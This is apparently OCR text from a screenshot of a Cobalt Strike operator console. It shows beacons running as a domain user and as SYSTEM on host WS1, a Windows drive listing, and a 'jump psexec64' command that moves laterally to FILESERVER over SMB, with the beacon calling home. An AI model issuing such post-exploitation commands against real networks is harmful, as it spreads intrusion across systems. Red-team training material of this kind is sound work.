 Applications Cobalt Strike Local Terminal II root
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
jim.stevens
WS1 @ 7780
jim.stevens *
WS1 @ 1052
SYSTEM *
WS1 @ 3352
Event Log X Listeners X Beacon 10.10.10.191@7780 X Beacon 10.10.10.191@1052 X
---- ---- ------------- ----
dir 11/21/2014 06:46:12 $Recycle.Bin
dir 12/17/2018 21:18:35 ACME
dir 08/22/2013 10:48:41 Documents and Settings
dir 08/22/2013 11:52:33 PerfLogs
dir 10/25/2018 02:12:50 Program Files
dir 08/22/2013 11:39:32 Program Files (x86)
dir 10/25/2018 02:12:50 ProgramData
dir 11/04/2015 22:03:57 System Volume Information
dir 06/26/2016 23:33:25 Users
dir 12/18/2018 09:24:35 Windows
394kb fil 11/21/2014 03:09:16 bootmgr
1b fil 06/18/2013 08:18:29 BOOTNXT
384mb fil 10/07/2019 17:04:44 pagefile.sys
beacon> jump psexec64 FILESERVER ec2 - smb
[*] Tasked beacon to run windows/beacon_bind_pipe on FILESERVER via Service Control Manager (\\FILESERVER\ADMIN$\a67bc54.exe)
[+] host called home, sent: 289480 bytes
[WS1] jim.stevens/7780 (x64) last: 30s
beacon>